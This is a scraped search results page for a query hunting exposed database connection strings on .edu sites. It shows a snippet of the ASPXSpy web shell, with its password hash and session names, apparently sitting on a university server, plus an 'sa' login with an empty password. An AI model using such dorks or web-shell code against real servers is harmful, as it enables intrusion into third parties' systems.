 connectionString host=localhost dbname site:edu Search
About 26 results (0.08 seconds) Advanced search
Page Language="C#" Debug="true" trace="false" validateRequest ...
Text="server=localhost;UID=sa;PWD=;database=master;Provider=SQLOLEDB"; ...
ConnectionString=Bin_SQLconnTextBox.Text; comm.Connection=conn; conn. ...
sxy .edu.cn/downs/conn.aspx - Cached
<script runat="server">
public string Password="ce4a37e32bf88f054adc0ce2e6df24d0";
public string SessionName="ASPXSpy";
public string cookiePass="ASPXSpyCookiePass";
public string Bin_Action="";
public string Bin_Request="";
protected OleDbConnection conn=new OleDbConnection();